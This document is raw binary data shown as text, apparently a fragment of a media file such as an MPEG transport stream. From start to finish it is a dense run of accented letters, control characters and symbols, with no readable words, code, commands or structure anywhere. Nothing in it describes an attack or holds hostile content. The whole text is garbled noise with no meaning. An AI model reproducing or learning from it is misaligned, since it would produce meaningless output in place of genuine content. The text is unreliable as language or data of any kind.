z!ÎÜVx[Ë9ˆÄHë7¦¼kôÂqß²ï.ÙÖÛé¦˜dŸ#$c¼ï4Ð?‹2Bœ¤ÿ@L†˜}O˜øÔ‘þÒ°ÄÔªß‚ÙBäiM?Û7GüKBqÈ0…çõƒu½¹þšaÌ Î ái1%¼¢G @p/¡Í ˆÌºÖ¨ þ\“×§cžÖdòn¯Å<öC¢!Ç‡·Ûˆ–‡È©}Y£ˆÏþV=‚à÷Ü»ß‹V°iÑ8Øž³†T<zouäíwÏ÷RúEŒËï£p,À=²R`‹!ÿíÍÍÂŸ€€`/fˆÂx‰ß¤zAO* Ã‚ëW@©§ÀÏW÷ks†¶ÿ~;‡èy£µŽW¨dÊlU‘!
 Wóê7”	¡˜§õG @M”{
V2qÁçŒ%¬~0ÚMËýßücîËõ9~+·CŠ-Æe¶Ðšæ`ä	ž›3ì—Ùï]›ÀžT!l2+àBî»s×ÿßÿà¹Ú¹„S›UßëŸõåídYŠZÉÊ²¬½rõ×\#Ÿš4,‡fcë_­VÄ\Ø^¹yzåÉË‘AzÍ×‘ORÒÊ¡cAØ ±˜U©D{â„ÏW¾dZÐ‹î°75*ót¥¼(Äykñ21z*áŒ–¤G ´€o AÀÃø ‚sÂ…š_bèÙƒ›ØMX>ùÒÿÒáP«›Õ}×á%g@—QP•À/âýÿ<@Ý!qï¤í1
-‹ƒØRvK€(¯Ï°&¦5ö5Öÿ~°b"'b‘âCþÓx$ˆÚ‰.ëfWÕ ÅO¿zò/ñð'{t§ä
_ú€÷ºPÌöÍkQ! ¤¾ôÃ®w®î'ÀÝã¨é…”¯±r³†«ta•£ìÐ:÷G û°Ï‡ÛÊ}¼üÀ¢7¦¿›ß©lsŒ×ÖÏHðp[·Ä.Ñ$…ƒ}¤¾åt|NWY±ìœ	@_¼0NPJª%”MJD7C^>;6yðCõ’Rçò¸:Ô7ÊY¡2†€¾ÉaCç¨ÝóÆ_ê˜K €ÇÛÖÿ}~#-Ï±}š­v+ŸåD4èI)¼0àm6™ °³NL¤[ÛîO¡8ƒZ—‚_—?rÝv€MÂJMlú&G Z†<áŒá&RKÑ´,ø.›×ûôfáÔE[M5‰U8$]@Ê7…	èec<ŽÓ†ó¡®¶bÉK±LžÙ´Þ'ÑFX^vB­½üe‰Ïk		â¼½Ýßl0þ@¿0y@M#çQYµÂ™O/Ìjkß.u½2HaÅ¢_¨˜ßz°Z±+þ–Ðx©Wëh9>f2ü‚dcè÷ÌÃGd;%K&e	Jï˜ô¤wuAG YÄØDÏ/t¤¯Ø»
c¤í[²zÔÄ¸+ »}m#åÊOÿçàõõ¬$þ" )Ç  ‹þ@ô]*È âÐ'
3ìáH¤ Û0zÿÌáƒ@FD?~œÀ”RµÄ™«ÅûQ„pªÖCPz V÷þ’|¹Õ›	×/xiåËËËÒË†TÂõË‘AsbÃ…0˜4D€½u™•‡i…ë®NºâqO¥Uy»ë…0¹°%€wï4H/KZßG 3¶ü³èÁÀéF<+w#Ÿ ŠðµáÔî]a° D8Ám·®0A€1(ißøš~  0mX‰À&¾¶­S¸äÌs¥•µUÜ¬ºJ ö²«…úÑÅõ•QºçF¢õ|z$„¿mUƒY2èÄ~³9µ2H'º°MÝÏ]0XÏþ!\¾ÿT8Úg9oËjyßåûaº©²¿êš2”ÉÞè¸$Ùö§P}…"¾óðÉ6DìËG 0sŸúeÆ•PjýkÌ
ÊÌoj0…÷Í©bB‡.ó»¼à—?X¸Y@#¥ˆ0¶2&½·_»¸¬›‘¦ôªxx6-/W_RÆDÒÇ |¸¶twÀÒƒZ¡ü¦5-¥ ÓÔ`Ô !¾éãDhŠ$?M2vp¹ Š`) YáYO4w]©†«ÇdìG  H’$8œPÈ@&– ’\ü),vxAå§‚[*Às ×äG <ã[ž·ø©0dð6›ïËg ¦°LtüeÃkþí‘Â@8 ‘¶ÖéˆÂ­~ÀAÎRÇSÿßÿ¬N€•	‘Âè±'’ 3þ´wÃ'A¬a8PqoÅdlßHÿäØì]ö¦~hvy!d10ÈOÇ sDî¦Š"CÍÁdF³Aïúi…ŸËP#ò~Ð5êš‹qe/!í?<qˆ¼Ã¤ðæå"xU$ñ^G o®zÄDTˆe+u½ˆ—×`1ýú>1Ã7YØI`¨d5I¼èÌ­~¸gAx¨<aë<Úí^Db‡bëÿëêØÑöÏ: ¾Q¾6c×íIÌÅ€®OÖÚ 9VMÿý±ð9iR-þ=ã5²ÿ‡@“w0ôwÔµî±¿AÅ«ÓEËHt“Ë#÷†¬$“{Äú›Ÿá'Ád…&ÃLýÄÿü€Íô¨Ààû(_Þ@xø8ÿõ³m}E_G þÕì–”  ÿÒÇ±ÒSõ».•Ã(ïßS’d›ÿûäªÁ~¿Œÿúù:À³U'}rdRùr®ù:Rr¬½fPºÅ×[—2‚ê^ºë×]tæPúëž.)“…” ƒWy'ž`Rq ÷ ƒüñÜ,€Qz’Ã€ @˜Á ~­h „4G^«£ ÃÕ¬õË²›à_•T¼ÿp£èhºvš{@—ä‰H.åãþG ú¾ %)»µ†g¨lPS=ì‚D+¤
mïv…«]ÿô}ˆ‡©“ü]´›·ÿUáÖ"ûê£ŠŒ: to<Rê—šO®jÙÒÍ­þ8agzÌÈ&RàçcIï±Zá7&z´5ÇxOÓÀïÎbMï¬1€DNô:¬ˆ•AMYí«¹è˜¿XàY Rm8#¤ôœ ·dó»~xaÖ¶s 	ÕXj(QÞ@ª)G ª÷XJ|UÉÂê ç Ç¯\`X²”dÕÓoŒ˜½ÃÖì3—½aýÖ 
(¨‰àt Û r§{vÆZð½.4€K
ƒ'ž^h’ÿ@bpM·ƒ'A\š®n6ÛxŒFx,áÑcŠ.¹TlŠ¸–Èð]–_ê1œ  è4+—ÖD¢Üp˜T+×¿áŒ Éf¬X4ôÄý D³Z“³²52a‘R„
Où¾$ˆ`áNoJG |ÑpKX¶Ràã8½  'UƒÇâÃãª6u +X5¡_è'ˆ‹0P7ö8e…oàBüO•W¾&¼L
¹;nå¬ø“QÃxg `"©Å@kÏYrú	ka£Ê> ÊN‹äÈ,²›«Ì¿à'Òîè2US{ø{
¥Wˆ±ðè><0LË
H
@®PD0yA–RÞâÃÕç@X±,ŠIÝíõ8 énì€*èC¬ª%|Â©mÙ,ÄG °¨%çìh9fo{$Xn÷ÎeªŒ[ÿÞ2îø& b\‘AìOMY
Þ}xÚY’Xl­pX ìûßXçÒ@aÛvYÅ5£ˆ{y!F¬É¿ù À^¬ò»‰À¿~œ†‚¬ÄÿÄ)o¬'U‰*ÁQM…ïŠ£¬H¨@:òO‘Õÿ®^ùpû,²w‘JÌ¡ru‡¼¹y9VE"’ºë­ÖUë®ºæÃ´Î¥TE7×.N°ùå×¸ !G 81ç”HÓ=Hþ‹`·¬
ô³Û k0QïØI<¡ø>¾ Uöx  Ñ`€~OÀ}Ÿ‚Þ‚pË¶Éšk#yÿö‰4¼7—ùñÙW_–°k8ºËé}, “öÇ a$Å¿G!¯ˆ˜ ™1ÐªPÁbqð¶ó|Ž "Ô€—q„z[_“’8‡ôŒÎ;Èä ” #)~º1H!`ÖdªšŸŠ3pD¥°³€ájöŠÿ…:G ÏCß»ŒÝ]ÚEˆn†ãàìiHŒZúÑ»}!O8pñ§ýîPTD@AÑ”p-_3þ'›I¡¬ì9ø9:€Nýc?ï]hõýN&bf·°Ë|f#jžÙkÂëjƒ8”LÆÍË&va¬”ªD-’À?þ~VËJNØ™CzSÒüüë ¢³¢}¶|‘±³ª¬iãw¬Uøí×÷	|»”¥õ½©ÿ¡)½­X¬S.uû?k#(c³öG 1CÉ’ {QÆ¨Ptû¤êaZjf>ÚB/û!åÂ¹;Ü.¼péÌT	báO8ºê;&ØaÂsð­ÓÊ31f6rÄÎ.5ÈÆZtâ¼ë·¬±x9$œ¾4Ó7¼/ûLÂ÷èjta8Ò@ó/ AµcÀ \–”¦`iÅÑHwv.åËëkçREú‹qÐ’8Éò¬WVÆó|ƒÇë\,HÂ ^¹8ö¶’G sxlUIÖÓ¢ f+ÀœC„·®l ¬c–Ãù•g®ŠlÆö÷Ã2ÑMº²žF™‘÷Á™eÀçÀñœ"èPC€zW9/!U1õŠ€‹=’‹ÂÏ¶+÷@Y1FßÞw†kJƒfeŽº–SË ˆñã«ë¹‘G?û0^^(©K'ÇšÀd#=hå¸ÅRÀ$|@ @?Ðø½w×Y:ï“¬=å‘!sbÉ×/&E+•ÊÂG ë­×//y¹²(i^‰—:•ºë“Ó]fáu '@›ß„˜iIEü€s€,ô¢u$t{çgdÀÐ™Ñ~ˆô¶p$øwFÉgø%`/ÿf@,a,*ãnFà JQZJØ©K|
-¡,}†äVÜ
áa0FÕÞ{ˆXDÙ‰C¨Æ‰–@žà©x^yÿuh5°ËEˆ#÷¼ðl42Ñ
Þh«B@Ð³	8í™ƒë£«ï‹WU‚S‚G Îý'§¹x0$N Ü80,rÇAšp{ŒŒwmõ×í·ñÌ$ ól¹/!ïÿX›IÙwWÃ¾cX½@2’È™ƒ6hW ?,1³â%Um¨¹²êXÛiMp?Åƒ{#ñW0{ÌWÓÆÆÒp ÕÀ´^y(O÷×MïQ&¥:BCµPEP ®6>ÑÂ`$à ƒ8žËÞKÙVœãæ<=Ø¹U:
ÇªömÓü Æ eqÊ§3ëw¶øÒÿàG „*úÔ.H  `C`ø´Ö}ïª­ß2Nn91OžD"ÆRƒSéªÀIWÖ(OÀ6<ýxQŒHÓÁFV;‚Ž@ß¨˜ £‚tQ’Âx¨¢€Z¡Š‘|ðƒ´Ïá»•ÕT   ™¾BD‘ñ!Hâßz F›	¿ À2æ@€eÏøûÝ9±rõß]u“¬1LYW]sv§uËÖ.²âÝu×Ú'ô‹O]ãè]u×YxÎG ¿|,àÁ9Çß4E¡bà+”&|™6„ ½&î­ ‰–
//	óÑ˜o7½>Z~p`µ„°{BÖ áâ8Ã ûýÜJ?‹A, æã p8#ÅÀXXE ù¼‰÷vüìBÎ7jøGî±éeµ{É•‘xk&µ:'×…p$ûOÿÿý8Å!G •%¹ò #úÂdœÓ{·_ú„Ü   LÊ¢/ÈíqÆf£ ïG ìHQ’ªÙÓ…j.â®0  8t÷‹
ëŽ‰XÆ\÷vë<[{#É Fý‚°·Z0Læ,4°+wÁ
~ÝïD  2}±‚È3‡÷l\kj~ÅÓ|_û„<š$™¥ÿí4$²ýWÏ¼¿ÿ…°]•nýÎÅ¾û~µ8 ?QžàKéïðý?_qIéø`æVùRé~ß`	 ßx>&Ê¿~*× c,]qpG &Oˆæãº ­P`Gƒ(«	g AN/z) )ôaþþžºë®ºåÏË×\Ý«§..lªuù_+þWÊõŠkuÍÚ»YV³ó¹¹êÊ¡õŸ®N³õ•Bã¿Ðø_@‚5\<	R·wð¡ºìªvs¤2%’Wp³¼;1Câð:×e®«÷ÿÙ^D]È·-7;<*)½x6|xw&…œ pbòQ?úªÍL¥§ÂlõG fýk»©XÆÓÓ@Aï‡Ê–>  Ç oí84` ÿ[Ÿ0R«X\áøIÀq%¸­k®«WZ£0¡  ƒbð²¼‡Í—0pŸ¶ßÀÑEáÎ„Û
ŒÁhUPI£86ƒÇ Ã˜õI*‚I7Û“ƒïƒ›ƒA0ªÀH{È.¾
£×ŠßŒÆvæ`n®ƒ±¨úê5`›*-ÁÑ~ÎèÄ:êq0rÓRh]@ Æ¼G ±^C_&È–^ËÎM±S´ÐYQ#Êöu–¿ÿ›¼Q©ueÚºÒ¦Cý¸@à(,¶Çm]‡õgö? ž¢¸pÆ¿Ü-€”Pƒo_ùÂ&»íOVÚò —HŠ|é™€Ãé9x[›ò>eFmúxY@Â’P·i.ü_ÖæmÜsŽh8lÏÅMX­$•è[æ7¨dúc  Ï1`Û„ÔEð$XŠ5ë õ—ž7G ô¡ë–äÄ%4Hà/Ï=±¼t@‘C»¾ù?ÌxoƒƒÄI cô®^¬1¯ÓýïYzë®ºë®²¨//+ËŸR—¥/*ÓªÅw7jÎÁ1*•ÖV7=YÙN~nÒ½uß\¼zÿ´?ð± 
€X–lÇ˜ÄüXØó‡ßgo[ã°4]¹ïàËf i]B¶ØÀ¿ûÛ³YbA&Í²°"„“@
^üQ7 R¨ «‘÷G  –®¯RÀ¼*Hž—TÖ÷±ÕeêßÈ| Ð*aÑ,#Ä°gÿ8[µ8À•À$ó°œÊPÆõëYk¼F÷—ÛÂk·¿ –Õg¾LõwI±ãËÿ¶B7úìHÞÀj¼j%Òºß±â­ÂêµÒµÿÿ–nYup<p@uãÓ#O•òç'e¯•që´ÖÀžaÂ‹-‚Ä2C÷Õ\l|7gó=jÇ,KI¢|R„[t0×¡«G JkœÉ „áÙ?ÒhBVd¯Š{Ž…-[NT¡.;½÷ž=|^‘ÆÐpi|}Ø *ÍþXuš¢‚Ñ¿€H°=;Ä¾hDpß‡¿û,gmš7C»Û³Ãõ€ªÏ=þ­ Õ@Í6D\üf~ªØg0ü”õ×/YzÈ¥u×/Ú\Œ/]cèN«—•Ï×[k?.E&Î£¥ZPâ˜»PQ¹=òõ’EïŠë÷ÂÎ ¼»Ä L+G Ë=}Ã¼ô„îTv´¡ðA…s‡#Ü‡#î‡S3P$ ŸÎGZÍåÅÅa,•¤ÿ_^üÞ·RÛ!]ÔýÜkˆW0œoW©§ú.…T#^šy¶=ÛýÈO»K{míöÛéPeÀ"6Ø:ûNîó¥¾štb»ødÃ	¦&\ c]yŒÅŒÎçŸ y[h¦ÿxµl>A–½eþÏcþJŠÒ‚É¦Ý xW–ø˜†›Ñ%vü
G ÷c‹Yèß|_Ú
€hà48,èƒõLzàõìFœê³õ—ËŸ—¼hD¼4
as¨.(ÍCV~\Vnò«•fPwõXá’ÁÃÚ²òòìeÕ`×@œ:8>N\‰	ÊõÉË™æà¨ 7€ @5   0‰R1*SOðBØýêàv@M”:Èp C¯¾l‚Œè_ø(Y!ü/ÔÐÇ”þlCö~>ÀÁ CË"T€ÔféG mãÿð iý)½EäX©IL¿‹R" Ðª‡?ºAðn+e>d„ýñF=¾×,5‘/· m–ŽMoÙq€ ¯ÇþLÓqk°#Žå€^ü5 Jrò‚®H!ã¿÷@à'€u‰¥@C=Rõ7Àö=ð³€ƒ‰eÞ/(ÿüþÞíúÅl³'ÿ×ásG*2†–ûÑÒ)é½|ä¬ß¼+€*2Q´Ÿfí§Ö²Õ·¢xL¶<5§G »èñl[‰O£·M2Ö*ÞP/ìŸgí¶Ìe<bÝ: Ê!‰ñfÌáTôÃ ™8æ~­˜å‹{ð#ôJpàYL}~º™˜uÇÀH°™óøœ"¿€ ÃÊ”¢Wèl­u?ÚÀ¯çÒjÌ^è ·	 Õ‰CV|¼:cLßJr`%•îgh[^Äù`€ÂvZoB‡á| õ€)>u‰Ðc{D]EG Ãí‘sÛ€¨ï¨A`ÎÞí¦[™óU—]eÂrf‰1%ÅfÈ¡¦SôÔõš&Õë÷¢Ä8œ(*Íþ‡eþ°ðéåÁß¬¸^léUÖsO>¬¸°‘Î•ååäË¡œ  ÁŽ<ð$ð†ÚnÅ‹‹ôú`	ÑÙCž(@î-ÂàÜ®Ùÿ…É 
  €@  ”8lKŸÕ[äBc0§ß€"h&œîB ¸5@Uã8'àG ˜ANÐ„ˆt Þh E/ßn(¤Ì
/ 	Íx¨ºŽh!$£œWÀÌ `p|¨ `p&4×ëáu    !âD€&“¦RxŸP„ð ï":¥´lñ™\#Ë!©À ’@(\ûÌ  PØÐ›ØË!*  P»f( €P»oWï4‘ Gâéˆÿ~J ’!Í’G£U‘7%¢¨8]g?Óµ !IaG ²â«îlP(„R<{× UQÞ@‘ã  pê*ÄqY,+<4| Qzéá| %¢e4‹³¯ö`@@æ[ `•WAe9õ¿¹sþ$_àJv%¡YQÀÖŸþÑÌKrÉcSõ¤[¤ E…¸oƒ$ñ››ÍÁïŒôÂÎ Hˆù"4íUoOÿëœ“~»VðXIï=LŸ€k0O"ÞÀÇ`4¶@CØïË«ÛNÔ_Í¨G ¡I½|up“€0#•&NZÝÁÛ»³Ë»{|æÐÊ€’ã•i<‘T'÷¦¹˜±“ 7¿ÂK¿à2Xê¬ÙEµáìkk¨Ø}ø>á’@ÙÞÊÀJ·—ëàd*Y	ÿè×g‚5þ•à&iàvûi‰"ÃÛ÷BW?Òˆ>¾ HBÐRýð]@•ÊEB²A÷ÀR¶ú§p± †Ð—• GÀ(
ëÆð:8!Cˆ»bñG ÎÂ    <|Ýû@€YŠ ´i 'R° §ã  Å‰à.lu€£aƒ‡Ó÷àŽI£‰€óßˆ 
\[AÀ €³ VgMAN]½¾$ ÁIù®‚ËTæ—Aò¼@I’/2²| :ŸèªHamœ ¾EàÅŸð LŠ ,ú 9à ™& É#Opï¹< L² V´ A[ú‚©"Ì  € Éž µà>‘HÚ_G á|   0ð•Ò÷#"q_Æ°˜X;GX ¨_Ý  ’ËBdþFèYòB€ØTAv@€ €§Ì P —Ÿ@O,SÛ9À"L¤ÀŠç7oÂÎ 1.yEæ’ae_ÿÃB~0ðö`ød@Òó9¿’íýaÇ†#VàvÔ¸Ø$—‰í>!õY¤!ËÌ’åÇ‡{18£*"+‰	ÁÑòi]ƒ]adB¹p˜v˜\ÌõG lo.¬v¥ËÉHœ2Ÿ—„q÷¯ÿðQÑ° °ÁÔ°ˆ›†Ö’"qýàr
J;Î`Áÿ ü  Ã¿ 6Š±ªd
ÄÖŽ,jãòê$ƒ8G”X96ÏëðÉ  †	®‹º/»a˜PÁ4H &D€d, e€uŠÆî€ð L‚  F"P£ý,à†š@ è*Œ[¤%×TD†'Æúr©’}-¢X±}J
€§dH4G Êº~PÁ‹‡ÂJnTˆ˜Y€NR (ËðGåÀÄru8õnÿÀ	ò¡Ü/ ÅÉA“@ƒŸÑØ "ÖV cå àWXÖ'•Á«€0æ;?ä\ÃîÓ‰H¨(N3ûëpGÿ².µyr~›ÆûÖ­Çô“L8gïÁ¹b†p,u]ŸtÉðäñÆ1×oÏ¯á"@Q^|àÄM‡T=*‘ÿý¼»T1+œ5G ïÂX D_‹ïÇå#ÃLöX€O17Ÿ°@5ÀTxc;YÎÚh@^yõ	`²’7ÿùù¨1[ ‰š2H"¬ðCÈ17nû~o®ÁÊ WTnÞjŸiº	ûœ@¸%µ 2Á.'îÜ¶•ºýì 	±I§äßPõ¡¢
ð¦ ’¢®Ü`Ãñ‘Œ†£`L`ð L"x 75ûòÐ6^="Übò˜i] _%ªfLïG “g`©/’‡p/  Æ¹€ûâV>g;1ÇÕwŒ 
ÚæÍ^>vJF
zÔaª=)Š;5þ(¸;zÛÉÊÃ–<¡’@ €Q#»çC)Ræ X D¬qo(«áœ{à6T½¸0öÿ1ìØe®-YjS±½(&šøWŠ<z÷ñö÷Ï÷
ú“°#–¿ôÍqJzçxõÁt  âß[†0ô{¤†÷þÿßÿG y‘ÇŠ¼?õáb@‚)”b¤Â
 ˜¬1ÒLd–D >¼­,ò”˜ Pð)_ŽXÉ0©€Ót ;  ç‰H:€g‡   @ @s–0~#káU ºCYP~yÏûñžmôÃ‚^È2Àd
	|úÉîía¥e£J±£°øÌœ§“RÎßSÕ·´Ùb¯ôªU…oBê€f‚Â¢DûYí6º1-²x[ËÂí„=\@ÅT¸8b€G ‚¶ ¿( oÀRPéxËbÅ€ Bá£½„>N@óà±Ð×-Ì`áÃŸÈXrÐv?€í_Ûü3€ ‚˜$…IevŠ”ö“Åç€ ŽƒÀ=í@‹þ€„‚œ€x'àD < 
™ 30{è§³ö^Élîd 	Ù	€äÃèG—ƒƒN LîÉÆ¸x§,£P^R 	oÇ™·7oÂÎ 	\Õß9ÿZàÖ iT¥G ü»x?¥0§—|2Œ ©q ¨Jï

åÇ•KÊH£ìêe'é\¸]3a eºU•OÊ¡y‘\C„åâ{È¥Òª“…œ 1µ…%¬l™Dˆÿö
Ã -¢À`âS°M™k@  môÀšvþ$ , Ô £Qùœñ•‹ïûó¥ Ú	8ëb‹á¾ Ì‰'
hÎ/ÀÀ‡¸¶0±R¡IÀ  ÃðYð ˆ;µ˜"m1˜„d@G   ' Å¬½9û~$  €Á0	K*ÉH‡+Çôîb Q Ç˜‹(R=h ÆWÀåCšJ¿€lÍ’ç   |*	´‹Æ£C™Û²s¨Å&ºžÝ4ü.½Š€ @P<»@Ïö`$Œ(›C áp c$€6XÐP¸br!få4ªT»°Ç•4ÿ¨BaéïP]®¼lK•F/fQeP¸G Aë=ÚöÊeºÚe¦sý4ð¡ i²™t]Êƒ¿gõÏÀNÑ•Âj`O9à–¥ë¶']j*¬¶r¤" *„!•]¶S9LŠå›'£©BºúÔÄî»òëÛn$#Là:øZÛoÛom±}	8Äz®$1¿‹_ëÛ
¹erA8}Üp3NÝˆ=Ä´áí\$ )ã¶àÑ@  Ø}yÓƒ=8 &D |ãŽp’ª– _±å[¾`À”G  €2YK…t¶ÎsWC"<?n~$ ,„àŽ
1Ùr¢r¶àþÅp]§ÿ  xwè†lV^*ËŠçû
BÐ"9ÏñØ%¬:üÈ%’0c¯ü<ñO]ùyÏ_š1¤¹@ÊŽrŽ'ðK‡®Cp8o{Èq§øÎàÎ)À²€æ—™Ê&’#ÿÄ7^ì†½%³+ž½ A-ÂÒBŠ´èlºƒÚÇÖ»ÌzU…G ¤!^±}›ô-ð %òâRaÎ°bàeéo~°6ÂY4s{ç†A»½ÿð0Ú4ËŸìà¦vpCïø
B¡¥¨¹C˜2‹EæÁ,€ ùò?Ù®‡²ÔØ…ì¼ 
{¢’_R eà¨ÅÒÄMÁøIÀ  Æ˜i	Këù6´ëL)Â*¢M4`
CMnì¾€âm¡Æ=èp“qŒ=‚ª&A"@Ù®Àcü^’y¤Scä< G :‡ñC\ÈÆFÀ(âµÁà BÐ?ˆ!k™ÈÇ¡D=úøõ ^ÎQ¡á6°ØnjÙHÿ¶û¯`ÃôñÎ †ixJE¿ðü$ü'Õf#&â]D>0š€ÙÃ"åCàOþ<‘ä$NGTrþÛwm¿Bëà ÊmÄDZáïíHˆ²|·©‡©Å€1Q¦fØÈ•9ëÁ´=¯0uˆ‡-1ÙÄò1Sä$Mãÿmãþ´ô£ŒT£nþ$G € @ º€Ð²uázÑGËÀ œ¤N ãozQ „ÿ]ž97€@æ Ì‰ fO@ LI'€-ÜmÑ±œÒ° ¹ È-š
ÚCŠ§à)ÀOñ  ‘ò7˜§ð	±äºy.õd,v±€¶ ]Û  7ò:',rg§ÓÞ?»Þþn×ì¤ã €S‰
à EÎà|TÉ€Þ1ód†<N±-Mó
~Æ1®G —IexqˆJU%PwéN¡saÕN•iHD¼ª>ÌªjX€p¸eå±	ÆU¢3©yTÝ(5Ð,2òï„ÿütÒp @0ºýá×òLÒ§Ã‘  E€·È8²­ t`6¥ÖÀ{¶IiLS)‡ÿÎÈ1-·Ž€ N€uåƒ,à1Rp ®&¹C‹ƒD7ÇÇgü AXŽÀhx °"‚ßáU{I@1ÉÅÆ+¯Ò½ÿÂm·w?G "C* ‘Ò3U¯ööûmÅôøò@M7‹#~Û{mí·P"{;ÿ—ÃI—·õ`5)aþ¢•ßÿñ33äEÏÂÎ È+Zè*`6&E++@F€‡O¬¼p ™ã	Rlñ˜­R  ÖVÆ3Ä  t °à  ^@NqG~÷8 ˆ @$ŠBÒ)„ÒéÈ` 4yAŠK¦ àg#~åØ‘Áœ¨üTK·¬>ÕÐ:ÇWEYG `VóÿL2 ÑPgÅ~œ$Wñæ'XAQh1?%RaH‡²ÝBòo<¤T
°ûT:Á÷+µø­ùºÃÜ)áè0ÎsVýãÕØxÆ0Á9ôþ}Þj/óã 	&yya2-r0‘‡µ#“*:
‡™(êð¬¨T2ù#ÙÀ>$ •p ¿bHøÎÉeÄóv@ Mô&nDœjó*xîG`´èÁ½ìuêÝýUÙÈG ù0>?Ý\1øx$7²ÌgPT{	 TÀ9èzÀa«žv Ë”Œæ	Ö /|&^”êÜWTVƒ®Æ#ƒÃ$m¹ éÆW~¡' ?è¼¥G9H«ÜQ’ÑÞçãaPuŸqA©á0GÔ·ŒX‡ç¿Ì‹ €Ã©Ðš†ëþ(ò@¿ð†é~Â*	ºoÿðš€3­èfÅî›§ÿP¾Õ‰^°6®ôiŠÞ×ïASL†SÌÞòG Ãð¿à]³'4`Fßdü<žWç¸zˆ0Ç˜ùº¥¯;‹kNÀ^ª@Àrù.½,låôÄ*`<>j ”T>€2Á®G—¬\ÆÊ å¬´àYÀFF$tUGe/õÿ÷Æƒ^:î:ýsOÇœO­ep­“Gp«rÖ¥À’…ÿOM7‰Ë*°2î'=*)Ær^ß¬Ë›4©\½a¦X¼¸i–*¹wx*®.ï¨G ¾À&M©H#Ò†1ºzU" «º!o•8|q  b¤jhÀ ^½qÃ[ßÂOà	Ds@Û:\1í‡æî0w˜èÿÇ&¬¥H!‘À8q©2à»<­à2Ì ù>°íö`½þ>°XÜ±ˆx†èU@JfÆ“ïÿ{þEdLe‘8õ3ðë¹êþ¿yv‰Âø ±*8	ßf,W¾¡ ¬XóÐß"/ .óïˆƒ¾8‰G Rð¼òS÷¸IÀ`H)‚µTPH¯«ž7‘ž÷dxR Øÿ=¦ Ä.BaÁàø>Ä,àÌ7b†„±µ<P*×¹úp°6šxºÁÑL1E8$Ð™¸9Qå	–DJVÁ@CÓãÌ‚	EUø,ê‚¯2Ÿ	aGdHÄ-2ÆÃ{„n=$±J*ÇäCÄ˜ØÚ h™³€”`Èj/¾5xÙ‡_¥_‚gf Ä0/);`øÐÐD~{@yqG ÷—W« Äøvº©©ú¶<8ËSÛà<ùì3%ÿÊ
´ÍÜ ò2{ ñl;'ómÂN mÊØƒ-¶Ãì£AŽ]×	UìïÚBa˜ …õ3¯q£86SÞ¡ \õˆ‹ÍB¡Ö9Î`ÿqDŸƒ
"š1ûå2Y9Ëô ®Gÿ3¸° ’×*âÁëâsè½Ö?_þ^Ô2ËRb¦Ÿá• 
ÚŠ©V‚à.ëL9£T&G RpòÛ­ êž |:‰gM?ž  €p¢a°dìš‚`)pð'L Rrb—bÑ­PrÎ@.Ãõ…tæì”,?õ@€À'˜ƒÒG(² ,X Š¼Ç®€2r@ $÷þ1Áœm‡íÃ˜° ©T'sdÒ%¨26%P«á+è’C
Ã  ©ÿ§Â¤®X¬@8\(*^\?p]Ë††X»½ËºÎ¤$H #  ­©ädêG ×°~ü`gPˆ‡[D‡¶ü ¡ûLKmÊhƒhRÔKÂZ@Y}ß³²d•À€pñ  „û–n Bb
  „Û€í*9€SŽ˜–#+~pd#-ÏÃ£-Ì:2ÜÿÎµã°²&7«¯Û²“®øü%x§÷û¢¼ô±8cþ£?K¹ùÐ	ûÜ,à	.2JE‹˜-,eÏkA`€¹ÂS\W±Î ±Y  iX sÃX²<!iG €Œ³Y1ÆZ ÆØÃ€,
j„Hkè’ÂŒ)EƒÞˆæ/â@„ÍƒáaÛsh4aÜi†ä¾äü¼2 ãLPžÁØñ š1¦þ>³Þ·ròÓyV>8é…Ô”ÌYpž‘ˆ=6Pë#~/Q‹ÓRÏ a	ÿKÂçg %6@J0	#C!©#íÐãÊ 8lÀ|‚^è¬ ¶Ì€•ÊßŽËÐT -A˜à  G È=o Ú)X&½ 4Dø{$RøH“à<KÏ_¡û%CT:T%ÁuÂg«ŽÂE¼Ïþ¾²êã”´øœ{ëøŒ$€å fq=eõŒú¨¦ëâœ\-€ @rC­·? -ìn3³4KÞ@Ã€øi¡,% »  ƒ<a0B’¥¯yYÜ%à    @›ßÔw€ €, lä€É8¡øÐL÷¾A$¾Fþî'¯r¨]~òâG ÛYqu†«*¹qeÁÿX€p¼¹¹w.ë“©&]&n'¨¨X spùC@À\•Xžwþ‚2.Ñ `?ó`läáôäY€ôî¹Ú ¼…M`ƒñ˜âÚ8Ì„¤,…E¬â‰êå}ˆE.	E¹aÁ)î7‚Ï¿ð«¶¿{×ëþHÖp˜•3õü^.; hœ†ñç¿Ë
ÛŸ¾²°ù2âË…Ø0± H`½=ávÄHŸG Žýü\Ä`.Ö
yl¬¤U%gT Æ'”Ã’/Â ³¿'û	 @â®“èÀ‚O¼  qW"› ½ô­9c¬ÄPWK‚ÀÃ{ñ™¸p(eøéŸ MNFá®1†Ûáð„›ƒ0XãsXÓa¨¿éBn½ú”»YéÆºéÛom·Bø¡Õ6ZÛâÄž‘î~~~@,à!èÉ:ÂÎ‡«`€gïç¼ÑyuÂÆÀYG ­H	óÀ£ˆbº8ežÑ‰#°p¾@Ì?@K^$€fÂæÑ†Pi >ÁrŽË”ì!,p¡k’;cÙŒmõ•@Cÿýj;¼¯W¿®¸ì¦·O–Š[ñ80Ï°+‡Qëý4ú…œ pÄ4jòî<]µ	 h3ëCL{ç3 ­Ä PÅ$£,³,¡  Y sR™Ì<Ðà Ó
Ä‘™ (.€M0 ùÁ€ä=øG Ô   S¯~/ãÐ¡ÿü¸ýaÇ‹ËË—¹yròãhEË‚wªÂ‚È¸Ž6p Y€ €zX ÂêäTÑ¯ð j“^cï¸ò¡ƒ¬1¼Z0 (æ°#€ €ù;9Û( J°rÛaáaäÂNxp
"hIªŒ6ÝÜpA/u¾ëÊ1þ'h	ãÿì1T0u®Æ&P$nI˜+¡‰¾p×hN
õóJylTh0*G  ÔJœ8´"€*`† f›î–ÔÀ @ŸÐJÄaŽ>tš7HÁØ Xc¨÷ëªîð$È/¿û€Ú_Òýƒ ¥š€( .¤¯«à63 'MPˆ-Ý›í Í@qõ¤F pö¥8†6±V‰"™ì
MÂøUÖÊÃ2óý"ç­ÁHðTvY.RWo ~ € ¤Œ—N¥öNÅq0NH‚¦8¤˜òG €8i7â‹ì”§]4Ð A/
´  Ï¦é²ÿk°8B°8%U¿«£²RAï{T±¥¹t–& 5e°  NxÉX†ÝY"faÍÍMbò¥î	¨PÂ›Ø    ËÐyâ%,n®€10{þ ”Þ6ƒà
œV5,‰ eËßP 2P Ð*à?©À£Îlp ë˜F
